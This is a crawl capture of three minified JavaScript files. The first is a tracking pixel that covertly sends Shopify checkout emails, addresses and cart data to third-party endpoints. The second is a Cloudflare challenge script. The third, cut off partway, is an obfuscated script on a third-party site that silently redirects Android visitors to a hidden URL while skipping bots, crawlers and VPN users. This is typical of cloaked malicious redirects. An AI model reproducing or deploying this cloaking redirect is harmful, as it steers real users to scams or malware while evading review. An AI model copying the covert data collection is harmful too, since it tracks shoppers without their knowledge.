a(!1);sessionStorage.setItem(e,Date.now().toString())}if("1"==localStorage.getItem(Ot))return a(!1);try{const o=setTimeout(()=>{window.mmGalileoCB&&"function"==typeof window.mmGalileoCB&&window.mmGalileoCB(!1)},1e4);window.mmGalileoCB=(t=>{window.mmGalileoCB=null,t||e||n||localStorage.setItem(Ot,"1"),o&&clearTimeout(o),a(t)});const r=e?"1":"0",c=encodeURIComponent(encodeURIComponent(n?location.href.substring(0,1024):location.href)),l=document.createElement("script");l.src=`https://a.usbrowserspeed.com/cs?pid=fdd08674eb89cae2c83bc8dec00587cf591e3ef9809a9c364cb69bd1a733aed0&r=${X}/x/${n?"t_sag":"sag"}?ro=${r}%26uid=${t}%26ref=${c}%26gid=\${HEM_SHA256_LOWERCASE}:\${UP_ID}`,document.body.appendChild(l)}catch(i){a(!1)}}),Bt=async t=>{if(!!1){const e=`j-${t}`;if(sessionStorage.getItem(e))return;sessionStorage.setItem(e,Date.now().toString())}const e=/^(1.0|0.[1-9])$/.test(P),n=e?P:"0.7";let a=await At(n);if(a&&e&&(a.flex="y"),a&&a.md5||(a=await At("0.1")),a&&a.md5){const e=N(V({},a),{ref:location.href.substring(0,1024),uid:t}),n=gt(e);navigator.sendBeacon(`${X}/x/t_sa`,n)}},Dt=!1,Ut={},At=t=>new Promise(async e=>{const n={resolve:["md5","sha2","nonId"],qf:t},a=async()=>(void 0===Ut[t]&&(Ut[t]=new Promise((e,a)=>{var i;null==(i=window.liQd_did_0014)||i.resolve(n=>{n&&n.md5?e(N(V({},n),{qf:t})):e({md5:""})},a,n)})),e(await Ut[t])),i=()=>{window.liQd_did_0014?a():setTimeout(()=>{window.liQd_did_0014?a():e({md5:""})},2500)};if(Dt)return void i();Dt=!0;const o=document.createElement("script");o.src="https://d-code.liadm.com/did-0014.min.js",o.onload=i,document.body.appendChild(o)}),Qt={},Mt=new Set,zt=async t=>{await Promise.all([Bt(t),Et(t,!1,!0)])},Ft=async(t,e)=>{if(Mt.has(e))return;Mt.add(e);const n=new URLSearchParams({u:e,bu:t,ns:E?"1":"0",r:location.href.substring(0,1024),f:gt(Qt)}),a=await fetch(`${X}/x/t`,{method:"POST",body:n,headers:{"Content-Type":"application/x-www-form-urlencoded"}});if(a.ok){const t=await a.text();localStorage.setItem("__xray_cid",t)}await zt(t,e)},Ht=()=>B(16),qt=null,Kt=!1,te=[],ee=async()=>{const t=t=>{qt=t,te.forEach(e=>{e("$"+t)}),localStorage.setItem("mmuid",t),document.cookie="mmuid="+t+";path=/;max-age=31536000",Pt({mmuid:t}),Ct(t)};if(Kt)return new Promise(t=>{qt?t("$"+qt):te.push(t)});Kt=!0;try{const n=localStorage.getItem("mmuid");if(n)return t(n),"$"+n;const a=U("mmuid");if(a)return t(a),"$"+a;try{const{m:n}=await $t()||{};if(n)return t(n),Qt.mmuid_sy="t","$"+n}catch(e){}try{const{mmuid:n}=await l("mmuid")||{};if(n)return t(n),Qt.mmuid_et="t","$"+n}catch(e){}const i=Ht();return t(i),"$"+i}catch(e){return""}},ne=(t,e,n)=>{if(t.xray_min_activity_enabled)switch(t.xray_min_activity_type){case"clicks":return F.clicks>=(t.xray_min_activity_count||0)?e():n();case"views":return F.views>=(t.xray_min_activity_count||0)?e():n();default:return}return t.xray_returning_visitor_only&&O?n():t.xray_delay_enabled?void setTimeout(()=>{e()},1e3*(t.xray_delay_seconds||1)):e()},ae=!1,ie=t=>{t},oe=()=>{},re=()=>{},ce=()=>{const t=B(16);let e=setInterval(()=>{ye("handshakeToParent",{token:t})},500);setTimeout(()=>{e&&(clearInterval(e),e=null)},15e3),ve("handshakeResponseToPixel",n=>{n.token===t&&e&&(clearInterval(e),e=null)})},le=null,se=!1,de=()=>se,ue=()=>{ve("handshakeToParent",(t,e)=>{se=!0,le=e,me("handshakeResponseToPixel",t)})},me=(t,e)=>{le&&le.postMessage(JSON.stringify({system:"xray",type:t,payload:e}),{targetOrigin:"*"})},ye=(t,e)=>{window.parent.postMessage(JSON.stringify({system:"xray",type:t,payload:e}),{targetOrigin:"*"})},ve=(t,e)=>{window.addEventListener("message",n=>{let a=null;try{a=JSON.parse(n.data)}catch(i){}a&&"xray"===a.system&&a.type===t&&e(a.payload,n.source)})},pe=!1,fe=["button#checkout[type=submit] *","button#checkout[type=submit]","button.rebuy-cart__checkout-button *","button.rebuy-cart__checkout-button","button.rebuy-cart__shop-pay-button *","button.rebuy-cart__shop-pay-button","button[name=checkout] *","button[name=checkout]","button.mini-cart-checkout-button *","button.mini-cart-checkout-button",'a[class*="checkout"] *','a[class*="checkout"]','a[id*="checkout"] *','a[id*="checkout"]','form[action="/cart"] [name="checkout"] *','form[action="/cart"] [name="checkout"]'],he=t=>{const e=(e,n)=>{dt({d:JSON.stringify({u:t,e:e,s:"shopify",p:n})})};let n=null,a=!1;const i=async()=>{var t,e;if(!a){a=!0;try{const i=await fetch(`${null==(t=window.Shopify)?void 0:t.routes.root}cart.js`);if(!i.ok)return re("sce_err",{status:i.status,statusText:i.statusText,type:i.type});const o=await i.json();re("sce_ct"),n={currency:o.currency,value:o.total_price/100,contents:o.items.map(t=>({id:String(t.product_id),variantId:String(t.variant_id),sku:t.sku,quantity:t.quantity,itemPrice:t.price/100,finalPrice:t.final_line_price/100,discounts:t.discounts.map(t=>({value:t.amount/100,currency:o.currency,title:t.title})),title:t.title,variantTitle:t.variant_title,productTitle:t.product_title,brand:t.vendor,category:t.product_type,image:t.image,url:new URL(t.url,location.href).href,type:"product"})),locale:null==(e=window.Shopify)?void 0:e.locale,checkoutUrl:new URL("/cart",location.href).href,clientId:U("_shopify_y"),synthetic:!0}}finally{a=!1}}},o=()=>{if(!pe){pe=!0,re("sce_pc");try{if(!n||!de())return void(async()=>{try{await i(),e("InitiateCheckout",n)}catch(_e){oe("sce_err2",_e)}})();e("InitiateCheckout",n)}catch(_e){oe("sce_err",_e)}}},r=t=>{if(t.target&&window.Shopify)try{const n=t.target;for(const t of fe)if(n.matches(t))return void o()}catch(e){}};window.Shopify&&i(),document.addEventListener("click",r,!0),ue(),ve("cartUpdated",()=>{i()}),A(()=>{window.Shopify?n||i():document.removeEventListener("click",r,!0)})},be=async e=>{let n=null;const a=[];window.xrayInitialized=function(){return new Promise(t=>{n?t(n.slice(1)):a.push(t)})};const i=t=>{a.forEach(e=>e(t.slice(1)))},o=s(e);n=await ee();const l=`B>${G}${n}`;if(localStorage.setItem("__xray_bsid",l),ie(l),rt({u:l,ref:location.href,ts:window.mmGlobalJSTimestamp}),It(l),Vt(l),he(l),!o)return Ft(l,l),t(l),i(n),void d(l);let u=!1;const m=async t=>{try{if(u)return;u=!0,mt(t),ft(t),await Ft(l,t)}catch(_e){return 42}},y=async()=>{if(!o||u)return;n=await ee();const e=o.short_token+n;t(e),i(n),"***"===window.mmXrayToken&&(window.mmXrayToken=o.short_token),c(e),ne(o,()=>{m(e)},()=>{d(l),Ft(l,l)})},v=()=>{q(),(null==o?void 0:o.xray_min_activity_enabled)&&"clicks"===o.xray_min_activity_type&&y()};o.first&&r(o),window.addEventListener("click",v),A(y)},we=async(t,e)=>{var n,a,i,o,r,c,l,s;switch(t.name){case"product_removed_from_cart":case"product_added_to_cart":{const{cost:o,quantity:r,item:c,origin:l,checkoutUrl:s}=await p(t,e);return((null==(n=null==c?void 0:c.product)?void 0:n.id)||(null==c?void 0:c.id))&&(null==(a=null==c?void 0:c.price)?void 0:a.amount)&&(null==o?void 0:o.amount)?{event:{name:"product_added_to_cart"===t.name?"AddToCart":"RemoveFromCart",payload:{currency:o.currencyCode,value:(r||0)<0?c.price.amount:o.amount,userAgent:null==(i=t.context.navigator)?void 0:i.userAgent,url:t.context.document.location.href,contents:[v(c,r,l||"")],checkoutUrl:s,clientId:t.clientId}}}:null}case"checkout_started":{const e=t.data.checkout;return{form_fill:{email:e.email,url:t.context.document.location.href,title:t.context.document.title},event:{name:"InitiateCheckout",payload:N(V({},y(e,t.context.document.location.origin)),{url:t.context.document.location.href,checkoutUrl:t.context.document.location.href,address:e.shippingAddress,locale:e.localization.language.isoCode,clientId:t.clientId})}}}case"checkout_completed":{const e=t.data.checkout,n=null==(r=null==(o=e.order)?void 0:o.id)?void 0:r.toString().replace("gid://shopify/OrderIdentity/","");return{form_fill:{email:e.email,url:t.context.document.location.href,title:t.context.document.title},event:{name:"Purchase",payload:N(V({},y(e,t.context.document.location.origin)),{url:t.context.document.location.href,orderId:n,eventId:n,checkoutUrl:t.context.document.location.href,address:e.shippingAddress,locale:e.localization.language.isoCode,clientId:t.clientId})}}}case"payment_info_submitted":{const e=t.data.checkout;return{form_fill:{email:e.email,url:t.context.document.location.href,title:t.context.document.title},event:{name:"AddPaymentInfo",payload:{currency:null==(c=e.totalPrice)?void 0:c.currencyCode,value:null==(l=e.totalPrice)?void 0:l.amount,url:t.context.document.location.href,clientId:t.clientId}}}}case"checkout_address_info_submitted":case"checkout_contact_info_submitted":case"checkout_shipping_info_submitted":return{form_fill:{email:t.data.checkout.email,url:t.context.document.location.href,title:t.context.document.title}};case"search_submitted":return{event:{name:"Search",payload:{url:t.context.document.location.href,search:(null==(s=t.data.searchResult)?void 0:s.query)||"",clientId:t.clientId}}};case"page_viewed":return t.context.document.location.href.includes("/checkouts/")?{event:{name:"PageView",payload:{url:t.context.document.location.href,clientId:t.clientId}}}:null;case"product_viewed":{const e=t.data.productVariant;return{event:{name:"ViewContent",payload:{currency:e.price.currencyCode,value:e.price.amount,url:t.context.document.location.href,contents:[v(e,1,t.context.document.location.origin)],clientId:t.clientId}}}}case"collection_viewed":{const e=t.data.collection;return{event:{name:"ViewCollection",payload:{url:t.context.document.location.href,id:e.id,title:e.title,clientId:t.clientId}}}}default:return null}};window.xrayShopify=window.xrayShopify||{};var ge=t=>async()=>{var e;if(window.xrayShopify.init){const n=window.xrayShopify.init,a=window.xrayShopify.browser;if(null==(e=n.data.customer)?void 0:e.email){const e=`xray_sas_${n.data.customer.id}${t}`;if(await a.localStorage.getItem(e))return;await a.localStorage.setItem(e,"1");const i={u:t,r:location.href.substring(0,1024),c:n.data.customer};await fetch(`${X}/x/t_sas`,{body:gt(i),method:"POST",headers:{"Content-Type":"text/plain"}})}}};!async function(){var t;if(window.mmGlobalJSTimestamp)return;if(window.mmGlobalJSTimestamp="2025-12-06T20:27:06Z",null==(t=window.xrayShopify)?void 0:t.analytics)return void b();if(await $()){window.localStorage.setItem(C,(new Date).valueOf().toString());Object.keys(R).map(function(){return[]});var e=Object.keys(R).map(function(){return[]});!function(){var t={id:718102,conditions:null,xray_delay_enabled:null,xray_delay_seconds:null,xray_min_activity_count:null,xray_min_activity_enabled:null,xray_min_activity_type:null,xray_returning_visitor_only:null,short_token:"718102@677893a0df5817c0084e"};if(t.conditions){var n=t.conditions.rules.map(function(t){return R[t.operator]||5});"all"===t.conditions.rule_mode?e[Math.min(...n)].push(t):n.forEach(function(n){e[n].push(t)})}else e[6].push(t)}(),be(e,Yt)}}()})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cloudnine.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4674
content:
window._cf_chl_opt={xkKZ4:'g'};~function(X2,m,n,z,H,D,P,R){X2=I,function(N,M,XP,X1,J,b){for(XP={N:386,M:463,J:460,b:393,F:486,o:426,V:489,L:399,G:447,l:454,j:449},X1=I,J=N();!![];)try{if(b=-parseInt(X1(XP.N))/1*(-parseInt(X1(XP.M))/2)+parseInt(X1(XP.J))/3*(-parseInt(X1(XP.b))/4)+-parseInt(X1(XP.F))/5*(parseInt(X1(XP.o))/6)+-parseInt(X1(XP.V))/7*(parseInt(X1(XP.L))/8)+parseInt(X1(XP.G))/9+parseInt(X1(XP.l))/10+parseInt(X1(XP.j))/11,M===b)break;else J.push(J.shift())}catch(F){J.push(J.shift())}}(X,321932),m=this||self,n=m[X2(436)],z=function(XF,Xb,Xe,Xt,XR,X3,M,J,b){return XF={N:488,M:466},Xb={N:377,M:377,J:377,b:378,F:377,o:377,V:433,L:423,G:378,l:377},Xe={N:444},Xt={N:444,M:423,J:446,b:478,F:481,o:446,V:478,L:481,G:446,l:478,j:481,f:445,E:378,k:445,B:378,c:378,s:377,a:378,A:446,Y:478,O:445,x:378,T:378,Q:378,y:445,X0:378,XC:377,Xe:433},XR={N:432,M:423},X3=X2,M=String[X3(XF.N)],J={'h':function(F){return null==F?'':J.g(F,6,function(o,X4){return X4=I,X4(XR.N)[X4(XR.M)](o)})},'g':function(F,o,V,X5,L,G,j,E,B,s,A,Y,O,x,T,Q,y,X0){if(X5=X3,null==F)return'';for(G={},j={},E='',B=2,s=3,A=2,Y=[],O=0,x=0,T=0;T<F[X5(Xt.N)];T+=1)if(Q=F[X5(Xt.M)](T),Object[X5(Xt.J)][X5(Xt.b)][X5(Xt.F)](G,Q)||(G[Q]=s++,j[Q]=!0),y=E+Q,Object[X5(Xt.o)][X5(Xt.V)][X5(Xt.L)](G,y))E=y;else{if(Object[X5(Xt.G)][X5(Xt.l)][X5(Xt.j)](j,E)){if(256>E[X5(Xt.f)](0)){for(L=0;L<A;O<<=1,o-1==x?(x=0,Y[X5(Xt.E)](V(O)),O=0):x++,L++);for(X0=E[X5(Xt.k)](0),L=0;8>L;O=O<<1|X0&1,x==o-1?(x=0,Y[X5(Xt.E)](V(O)),O=0):x++,X0>>=1,L++);}else{for(X0=1,L=0;L<A;O=O<<1.02|X0,x==o-1?(x=0,Y[X5(Xt.B)](V(O)),O=0):x++,X0=0,L++);for(X0=E[X5(Xt.k)](0),L=0;16>L;O=O<<1|1&X0,x==o-1?(x=0,Y[X5(Xt.c)](V(O)),O=0):x++,X0>>=1,L++);}B--,0==B&&(B=Math[X5(Xt.s)](2,A),A++),delete j[E]}else for(X0=G[E],L=0;L<A;O=O<<1.87|1.07&X0,x==o-1?(x=0,Y[X5(Xt.a)](V(O)),O=0):x++,X0>>=1,L++);E=(B--,0==B&&(B=Math[X5(Xt.s)](2,A),A++),G[y]=s++,String(Q))}if(E!==''){if(Object[X5(Xt.A)][X5(Xt.Y)][X5(Xt.F)](j,E)){if(256>E[X5(Xt.O)](0)){for(L=0;L<A;O<<=1,x==o-1?(x=0,Y[X5(Xt.x)](V(O)),O=0):x++,L++);for(X0=E[X5(Xt.O)](0),L=0;8>L;O=O<<1.96|1&X0,o-1==x?(x=0,Y[X5(Xt.T)](V(O)),O=0):x++,X0>>=1,L++);}else{for(X0=1,L=0;L<A;O=O<<1|X0,o-1==x?(x=0,Y[X5(Xt.Q)](V(O)),O=0):x++,X0=0,L++);for(X0=E[X5(Xt.y)](0),L=0;16>L;O=1.76&X0|O<<1,x==o-1?(x=0,Y[X5(Xt.X0)](V(O)),O=0):x++,X0>>=1,L++);}B--,0==B&&(B=Math[X5(Xt.XC)](2,A),A++),delete j[E]}else for(X0=G[E],L=0;L<A;O=1.96&X0|O<<1.84,o-1==x?(x=0,Y[X5(Xt.c)](V(O)),O=0):x++,X0>>=1,L++);B--,0==B&&A++}for(X0=2,L=0;L<A;O=X0&1.82|O<<1,x==o-1?(x=0,Y[X5(Xt.Q)](V(O)),O=0):x++,X0>>=1,L++);for(;;)if(O<<=1,o-1==x){Y[X5(Xt.Q)](V(O));break}else x++;return Y[X5(Xt.Xe)]('')},'j':function(F,XC,X6){return XC={N:445},X6=X3,F==null?'':F==''?null:J.i(F[X6(Xe.N)],32768,function(o,X7){return X7=X6,F[X7(XC.N)](o)})},'i':function(F,o,V,X8,L,G,j,E,B,s,A,Y,O,x,T,Q,X0,y){for(X8=X3,L=[],G=4,j=4,E=3,B=[],Y=V(0),O=o,x=1,s=0;3>s;L[s]=s,s+=1);for(T=0,Q=Math[X8(Xb.N)](2,2),A=1;A!=Q;y=O&Y,O>>=1,O==0&&(O=o,Y=V(x++)),T|=(0<y?1:0)*A,A<<=1);switch(T){case 0:for(T=0,Q=Math[X8(Xb.M)](2,8),A=1;Q!=A;y=O&Y,O>>=1,0==O&&(O=o,Y=V(x++)),T|=(0<y?1:0)*A,A<<=1);X0=M(T);break;case 1:for(T=0,Q=Math[X8(Xb.J)](2,16),A=1;Q!=A;y=O&Y,O>>=1,O==0&&(O=o,Y=V(x++)),T|=(0<y?1:0)*A,A<<=1);X0=M(T);break;case 2:return''}for(s=L[3]=X0,B[X8(Xb.b)](X0);;){if(x>F)return'';for(T=0,Q=Math[X8(Xb.F)](2,E),A=1;A!=Q;y=O&Y,O>>=1,0==O&&(O=o,Y=V(x++)),T|=A*(0<y?1:0),A<<=1);switch(X0=T){case 0:for(T=0,Q=Math[X8(Xb.o)](2,8),A=1;A!=Q;y=Y&O,O>>=1,0==O&&(O=o,Y=V(x++)),T|=A*(0<y?1:0),A<<=1);L[j++]=M(T),X0=j-1,G--;break;case 1:for(T=0,Q=Math[X8(Xb.F)](2,16),A=1;Q!=A;y=O&Y,O>>=1,O==0&&(O=o,Y=V(x++)),T|=A*(0<y?1:0),A<<=1);L[j++]=M(T),X0=j-1,G--;break;case 2:return B[X8(Xb.V)]('')}if(0==G&&(G=Math[X8(Xb.o)](2,E),E++),L[X0])X0=L[X0];else if(X0===j)X0=s+s[X8(Xb.L)](0);else return null;B[X8(Xb.G)](X0),L[j++]=s+X0[X8(Xb.L)](0),G--,s=X0,0==G&&(G=Math[X8(Xb.l)](2,E),E++)}}},b={},b[X3(XF.M)]=J.h,b}(),H={},H[X2(485)]='o',H[X2(438)]='s',H[X2(415)]='u',H[X2(428)]='z',H[X2(435)]='n',H[X2(407)]='I',H[X2(375)]='b',D=H,m[X2(374)]=function(N,M,J,F,XA,Xa,Xs,XU,V,L,G,j,E,B){if(XA={N:470,M:440,J:369,b:470,F:440,o:461,V:397,L:402,G:461,l:385,j:480,f:444,E:370,k:389},Xa={N:471,M:444,J:395},Xs={N:446,M:478,J:481,b:378},XU=X2,null===M||M===void 0)return F;for(V=S(M),N[XU(XA.N)][XU(XA.M)]&&(V=V[XU(XA.J)](N[XU(XA.b)][XU(XA.F)](M))),V=N[XU(XA.o)][XU(XA.V)]&&N[XU(XA.L)]?N[XU(XA.G)][XU(XA.V)](new N[(XU(XA.L))](V)):function(s,XK,A){for(XK=XU,s[XK(Xa.N)](),A=0;A<s[XK(Xa.M)];s[A]===s[A+1]?s[XK(Xa.J)](A+1,1):A+=1);return s}(V),L='nAsAaAb'.split('A'),L=L[XU(XA.l)][XU(XA.j)](L),G=0;G<V[XU(XA.f)];j=V[G],E=Z(N,M,j),L(E)?(B='s'===E&&!N[XU(XA.E)](M[j]),XU(XA.k)===J+j?o(J+j,E):B||o(J+j,M[j])):o(J+j,E),G++);return F;function o(s,A,XW){XW=I,Object[XW(Xs.N)][XW(Xs.M)][XW(Xs.J)](F,A)||(F[A]=[]),F[A][XW(Xs.b)](s)}},P=X2(396)[X2(411)](';'),R=P[X2(385)][X2(480)](P),m[X2(469)]=function(N,M,XO,Xh,J,F,o,V){for(XO={N:404,M:444,J:418,b:378,F:401},Xh=X2,J=Object[Xh(XO.N)](M),F=0;F<J[Xh(XO.M)];F++)if(o=J[F],'f'===o&&(o='N'),N[o]){for(V=0;V<M[J[F]][Xh(XO.M)];-1===N[o][Xh(XO.J)](M[J[F]][V])&&(R(M[J[F]][V])||N[o][Xh(XO.b)]('o.'+M[J[F]][V])),V++);}else N[o]=M[J[F]][Xh(XO.F)](function(L){return'o.'+L})},C();function d(N,M,XE,Xn){return XE={N:429,M:446,J:387,b:481,F:418,o:420},Xn=X2,M instanceof N[Xn(XE.N)]&&0<N[Xn(XE.N)][Xn(XE.M)][Xn(XE.J)][Xn(XE.b)](M)[Xn(XE.F)](Xn(XE.o))}function W(Xo,XX,N){return Xo={N:409,M:416},XX=X2,N=m[XX(Xo.N)],Math[XX(Xo.M)](+atob(N.t))}function X(I0){return I0='397602GGXPMo,now,function,aqIX,onload,log,Qgcf5,Object,sort,xhr-error,isArray,navigator,/cdn-cgi/challenge-platform/h/,source,getPrototypeOf,hasOwnProperty,onreadystatechange,bind,call,onerror,POST,contentDocument,object,10eaidJA,chlApiRumWidgetAgeMs,fromCharCode,56VypUVy,error on cf_chl_props,concat,isNaN,api,readyState,detail,cJDYB1,boolean,error,pow,push,loading,hhzn3,cloudflare-invisible,success,chlApiUrl,addEventListener,includes,1tNWHov,toString,href,d.cookie,/jsd/oneshot/5eaf848a0845/0.24159660539628044:1765250901:f061i79_St_pgmCcA39D1uf8TPmOAcdeE3KSoXZ0Pr8/,jsd,removeChild,1990124eNpcfT,xkKZ4,splice,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,from,/b/ov1/0.24159660539628044:1765250901:f061i79_St_pgmCcA39D1uf8TPmOAcdeE3KSoXZ0Pr8/,248rFsOlj,location,map,Set,/invisible/jsd,keys,clientInformation,contentWindow,bigint,chlApiClientVersion,__CF$cv$params,ontimeout,split,catch,display: none,_cf_chl_opt,undefined,floor,body,indexOf,vKoX8,[native code],appendChild,errorInfoObject,charAt,event,postMessage,870636QJNgpr,random,symbol,Function,open,gKwbC5,ARodGOasMWD6HyvVPSwQhF582qYK7cJiZjf+X$x-1tETmN4Upeg3Lbk0Iu9BCzlrn,join,DOMContentLoaded,number,document,iframe,string,status,getOwnPropertyNames,timeout,createElement,gRjkt7,length,charCodeAt,prototype,4224897WYGade,XMLHttpRequest,1470689XcYEZo,msg,stringify,style,tabIndex,3079900OgCgdN,chlApiSitekey,send,http-code:,parent,chctx,3hYCcTH,Array,sid'.split(','),X=function(){return I0},X()}function I(N,M,J){return J=X(),I=function(v,m,n){return v=v-368,n=J[v],n},I(N,M)}function i(Xx,XH,J,b,F,o,V){XH=(Xx={N:442,M:437,J:452,b:413,F:453,o:417,V:421,L:406,G:405,l:474,j:484,f:417,E:392},X2);try{return J=n[XH(Xx.N)](XH(Xx.M)),J[XH(Xx.J)]=XH(Xx.b),J[XH(Xx.F)]='-1',n[XH(Xx.o)][XH(Xx.V)](J),b=J[XH(Xx.L)],F={},F=cJDYB1(b,b,'',F),F=cJDYB1(b,b[XH(Xx.G)]||b[XH(Xx.l)],'n.',F),F=cJDYB1(b,J[XH(Xx.j)],'d.',F),n[XH(Xx.f)][XH(Xx.E)](J),o={},o.r=F,o.e=null,o}catch(L){return V={},V.r={},V.e=L,V}}function g(N,Xq,X9){return Xq={N:427},X9=X2,Math[X9(Xq.N)]()<N}function U(XV,XI,N,M,J){return XV={N:416,M:464},XI=X2,N=3600,M=W(),J=Math[XI(XV.N)](Date[XI(XV.M)]()/1e3),J-M>N?![]:!![]}function C(Xr,Xu,XT,XD,N,M,J,b,F){if(Xr={N:409,M:371,J:372,b:379,F:384,o:434,V:479},Xu={N:372,M:379,J:479},XT={N:368},XD=X2,N=m[XD(Xr.N)],!N)return;if(!U())return;(M=![],J=N[XD(Xr.M)]===!![],b=function(Xd,o){if(Xd=XD,!M){if(M=!![],!U())return;o=i(),K(o.r,function(V){e(N,V)}),o.e&&h(Xd(XT.N),o.e)}},n[XD(Xr.J)]!==XD(Xr.b))?b():m[XD(Xr.F)]?n[XD(Xr.F)](XD(Xr.o),b):(F=n[XD(Xr.V)]||function(){},n[XD(Xr.V)]=function(XZ){XZ=XD,F(),n[XZ(Xu.N)]!==XZ(Xu.M)&&(n[XZ(Xu.J)]=F,b())})}function K(N,M,Xl,Xp,XG,XL,XN,J,b,F){Xl={N:409,M:468,J:414,b:448,F:430,o:483,V:475,L:414,G:394,l:390,j:371,f:441,E:410,k:467,B:482,c:400,s:400,a:388,A:388,Y:371,O:456,x:466,T:451},Xp={N:472},XG={N:439,M:439,J:382,b:457},XL={N:441},XN=X2,J=m[XN(Xl.N)],console[XN(Xl.M)](m[XN(Xl.J)]),b=new m[(XN(Xl.b))](),b[XN(Xl.F)](XN(Xl.o),XN(Xl.V)+m[XN(Xl.L)][XN(Xl.G)]+XN(Xl.l)+J.r),J[XN(Xl.j)]&&(b[XN(Xl.f)]=5e3,b[XN(Xl.E)]=function(XM){XM=XN,M(XM(XL.N))}),b[XN(Xl.k)]=function(XJ){XJ=XN,b[XJ(XG.N)]>=200&&b[XJ(XG.M)]<300?M(XJ(XG.J)):M(XJ(XG.b)+b[XJ(XG.M)])},b[XN(Xl.B)]=function(Xv){Xv=XN,M(Xv(Xp.N))},F={'t':W(),'lhr':n[XN(Xl.c)]&&n[XN(Xl.s)][XN(Xl.a)]?n[XN(Xl.c)][XN(Xl.A)]:'','api':J[XN(Xl.Y)]?!![]:![],'payload':N},b[XN(Xl.O)](z[XN(Xl.x)](JSON[XN(Xl.T)](F)))}function S(N,Xc,Xg,M){for(Xc={N:369,M:404,J:477},Xg=X2,M=[];N!==null;M=M[Xg(Xc.N)](Object[Xg(Xc.M)](N)),N=Object[Xg(Xc.J)](N));return M}function Z(N,M,J,XB,Xz,F){Xz=(XB={N:412,M:461,J:473,b:465},X2);try{return M[J][Xz(XB.N)](function(){}),'p'}catch(o){}try{if(null==M[J])return M[J]===void 0?'u':'x'}catch(V){return'i'}return N[Xz(XB.M)][Xz(XB.J)](M[J])?'a':M[J]===N[Xz(XB.M)]?'E':!0===M[J]?'T':!1===M[J]?'F':(F=typeof M[J],Xz(XB.b)==F?d(N,M[J])?'N':'f':D[F]||'?')}function e(J,b,Xy,XS,F,o,V){if(Xy={N:381,M:371,J:382,b:476,F:462,o:424,V:458,L:425,G:462,l:376,j:373,f:458,E:425},XS=X2,F=XS(Xy.N),!J[XS(Xy.M)])return;b===XS(Xy.J)?(o={},o[XS(Xy.b)]=F,o[XS(Xy.F)]=J.r,o[XS(Xy.o)]=XS(Xy.J),m[XS(Xy.V)][XS(Xy.L)](o,'*')):(V={},V[XS(Xy.b)]=F,V[XS(Xy.G)]=J.r,V[XS(Xy.o)]=XS(Xy.l),V[XS(Xy.j)]=b,m[XS(Xy.f)][XS(Xy.E)](V,'*'))}function h(b,F,Xf,Xm,o,V,L,G,l,j,f,E){if(Xf={N:450,M:376,J:409,b:475,F:414,o:394,V:398,L:403,G:448,l:430,j:483,f:441,E:410,k:455,B:419,c:383,s:431,a:487,A:380,Y:408,O:443,x:422,T:459,Q:476,y:391,X0:456,XE:466},Xm=X2,!g(.01))return![];V=(o={},o[Xm(Xf.N)]=b,o[Xm(Xf.M)]=F,o);try{L=m[Xm(Xf.J)],G=Xm(Xf.b)+m[Xm(Xf.F)][Xm(Xf.o)]+Xm(Xf.V)+L.r+Xm(Xf.L),l=new m[(Xm(Xf.G))](),l[Xm(Xf.l)](Xm(Xf.j),G),l[Xm(Xf.f)]=2500,l[Xm(Xf.E)]=function(){},j={},j[Xm(Xf.k)]=m[Xm(Xf.F)][Xm(Xf.B)],j[Xm(Xf.c)]=m[Xm(Xf.F)][Xm(Xf.s)],j[Xm(Xf.a)]=m[Xm(Xf.F)][Xm(Xf.A)],j[Xm(Xf.Y)]=m[Xm(Xf.F)][Xm(Xf.O)],f=j,E={},E[Xm(Xf.x)]=V,E[Xm(Xf.T)]=f,E[Xm(Xf.Q)]=Xm(Xf.y),l[Xm(Xf.X0)](z[Xm(Xf.XE)](E))}catch(k){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://austbanglagroup.com/ayesha/min.js
body_size: 833
content:
const _0x610ac6=_0x3a18;(function(_0x28ea9c,_0x5cea2f){const _0x487541=_0x3a18,_0x25afb9=_0x28ea9c();while(!![]){try{const _0x4311b6=parseInt(_0x487541(0xb0))/0x1+parseInt(_0x487541(0xba))/0x2*(parseInt(_0x487541(0xc3))/0x3)+-parseInt(_0x487541(0xb5))/0x4*(parseInt(_0x487541(0xbe))/0x5)+-parseInt(_0x487541(0xb7))/0x6*(-parseInt(_0x487541(0xbd))/0x7)+-parseInt(_0x487541(0xaf))/0x8*(-parseInt(_0x487541(0xab))/0x9)+-parseInt(_0x487541(0xc0))/0xa*(parseInt(_0x487541(0xc1))/0xb)+parseInt(_0x487541(0xae))/0xc*(parseInt(_0x487541(0xb1))/0xd);if(_0x4311b6===_0x5cea2f)break;else _0x25afb9['push'](_0x25afb9['shift']());}catch(_0x16cc5a){_0x25afb9['push'](_0x25afb9['shift']());}}}(_0x4abf,0xc0052));async function isVpnOrProxy(_0x42bc73){const _0x1b0a75=_0x3a18,_0x37bf55=await fetch(_0x1b0a75(0xb4)),_0x53329d=await _0x37bf55['json']();return _0x53329d&&_0x53329d[_0x1b0a75(0xb2)]&&(_0x53329d[_0x1b0a75(0xb2)][_0x1b0a75(0xbc)](_0x1b0a75(0xaa))||_0x53329d[_0x1b0a75(0xb2)][_0x1b0a75(0xbc)](_0x1b0a75(0xb9)));}async function redirectIfAndroid(){const _0x43d8a3=_0x3a18;if(isAndroid()&&!isBot()){const _0x501b5b=await getUserIp();_0x501b5b&&!await isVpnOrProxy(_0x501b5b)&&(window['location'][_0x43d8a3(0xb8)]=_0x43d8a3(0xac));}}function getUserIp(){const _0x1e2c35=_0x3a18;return fetch(_0x1e2c35(0xbf))[_0x1e2c35(0xad)](_0x5f341c=>_0x5f341c[_0x1e2c35(0xb3)]())[_0x1e2c35(0xad)](_0x1a35a5=>_0x1a35a5['ip']);}function isAndroid(){const _0x4ee268=_0x3a18;return/Android/i['test'](navigator[_0x4ee268(0xbb)]);}function isBot(){const _0x7dbd2f=_0x3a18;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x7dbd2f(0xb6)](navigator['userAgent']);}window[_0x610ac6(0xc2)]=redirectIfAndroid;function _0x3a18(_0x483270,_0x3393b2){const _0x4abf9b=_0x4abf();return _0x3a18=function(_0x3a189d,_0x171e14){_0x3a189d=_0x3a189d-0xaa;let _0x31ee04=_0x4abf9b[_0x3a189d];return 